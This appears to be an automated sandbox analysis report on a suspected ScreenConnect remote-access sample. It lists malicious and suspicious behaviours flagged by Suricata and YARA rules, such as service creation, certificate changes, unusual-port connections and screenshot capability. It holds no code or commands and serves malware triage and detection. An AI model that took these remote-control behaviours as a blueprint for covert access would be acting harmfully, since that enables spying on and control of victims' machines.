



MALICIOUS
SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 2632)
SUSPICIOUS
Creates file in the systems drive root
- explorer.exe (PID: 4488)


Adds/modifies Windows certificates



- support.Client.exe (PID: 5968)
- dfsvc.exe (PID: 6508)
Reads security settings of Internet Explorer
- dfsvc.exe (PID: 6508)
- ScreenConnect.WindowsClient.exe (PID: 4624)
- ScreenConnect.ClientService.exe (PID: 5732)
- ScreenConnect.ClientService.exe (PID: 2632)
- ScreenConnect.WindowsClient.exe (PID: 2152)
Checks Windows Trust Settings
- dfsvc.exe (PID: 6508)
Reads the date of Windows installation
- dfsvc.exe (PID: 6508)
- ScreenConnect.WindowsClient.exe (PID: 4624)
Reads Internet Explorer settings
- dfsvc.exe (PID: 6508)
Executable content was dropped or overwritten
- dfsvc.exe (PID: 6508)
The process creates files with name similar to system file names
- dfsvc.exe (PID: 6508)
Executes as Windows Service
- ScreenConnect.ClientService.exe (PID: 2632)
SCREENCONNECT mutex has been found
- ScreenConnect.ClientService.exe (PID: 2632)
Screenconnect has been detected
- ScreenConnect.ClientService.exe (PID: 2632)
Potential Corporate Privacy Violation
- ScreenConnect.ClientService.exe (PID: 2632)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 2632)
Executes application which crashes


- support.Client.exe (PID: 5968)
There is functionality for taking screenshot (YARA)
- ScreenConnect.ClientService.exe (PID: 2632)
- ScreenConnect.WindowsClient.exe (PID: 2152)
Creates or modifies Windows services
- ScreenConnect.ClientService.exe (PID: 2632)
INFO
Executable content was dropped or overwritten
- chrome.exe (PID: 6360)
Reads security settings of Internet Explorer
- explorer.exe (PID: 4488)
